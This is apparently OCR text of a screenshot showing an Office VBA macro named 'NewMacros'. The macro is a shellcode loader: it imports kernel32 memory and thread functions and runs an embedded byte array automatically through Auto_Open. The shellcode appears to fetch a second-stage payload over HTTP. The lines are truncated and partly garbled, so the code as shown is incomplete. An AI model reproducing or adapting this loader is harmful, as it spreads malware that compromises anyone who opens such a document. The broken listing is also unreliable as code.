 Ghost - NewMacros (Code)
(General) Workbook_Open
#If VBA7 Then
    Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Ozpqx As Long,
    Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Bxi As Long,
    Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Epnys As Long
#Else
    Private Declare Function CreateThread Lib "kernel32" (ByVal Ozpqx As Long, ByVal
    Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Bxi As Long, ByVal Ycf
    Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Epnys As Long, ByRef
#End If
Sub Auto_Open()
    Dim Pss As Long, Tjxgbtjpe As Variant, Ylllgeqth As Long
#If VBA7 Then
    Dim Qrllcb As LongPtr, Tvwuop As LongPtr
#Else
    Dim Qrllcb As Long, Tvwuop As Long
#End If
    Tjxgbtjpe = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139,
139, 114, 40, 15, 183, 74, 38, 49, 255, 172, 60, 97, 124, 2, 44, 32, 193, 207, 13, 1,
199, 226, 242, 82, 87, 139, 82, 16, 139, 74, 60, 139, 76, 17, 120, 227, 72, 1, 209, 81
139, 89, 32, 1, 211, 139, 73, 24, 227, 58, 73, 139, 52, 139, 1, 214, 49, 255, 172, 193
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88, 139, 88, 3
1, 211, 102, 139, 12, 75, 139, 88, 28, 1, 211, 139, 4, 139, 1, 208, 137, 68, 36, 36, _
91, 91, 97, 89, 90, 81, 255, 224, 95, 95, 90, 139, 18, 235, 141, 93, 104, 110, 101, 11
0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 38, 7, 255, 213, 49, 219, 83, 83, 83, 83
83, 104, 58, 86, 121, 167, 255, 213, 83, 83, 106, 3, 83, 83, 106, 80, 232, 253, 0, 0,
0, 47, 89, 50, 73, 102, 76, 49, 72, 81, 86, 118, 106, 74, 65, 99, 103, 65, 107, 72, _
49, 111, 49, 119, 74, 102, 52, 113, 80, 107, 90, 117, 66, 102, 50, 101, 56, 84, 67, 74